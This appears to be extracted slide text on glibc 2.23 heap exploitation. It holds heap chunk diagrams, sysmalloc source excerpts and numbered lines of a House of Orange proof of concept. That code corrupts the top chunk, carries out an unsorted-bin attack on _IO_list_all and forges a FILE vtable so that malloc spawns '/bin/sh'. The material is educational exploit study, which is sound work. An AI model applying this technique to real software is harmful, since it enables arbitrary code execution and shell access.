 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0xbe1
unsorted bin
bk
....
fencepost1
prev_size
0x10
fencepost2
prev_size
0x11
old_end
....
brk
prev_size
0x22001
fd
....
new_brk
// glibc-2.23/malloc/malloc.c
2268 sysmalloc()
2401 if (av != &main_arena)
....
2452 else
2485 brk = (char *) (MORECORE (size));
2537 if (brk != (char *) (MORECORE_FAILURE))
2547 if (brk == old_end && snd_brk == (char *) (MORECORE_FAILURE))
....
2550 else if (contiguous (av) && old_size && brk < old_end)
....
2576 else
2584 if (contiguous (av))
2619 snd_brk = (char *) (MORECORE (correction));
2646 else
....
2676 if (snd_brk != (char *) (MORECORE_FAILURE))
2691 if (old_size != 0)
2716 _int_free (av, old_top, 1);
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);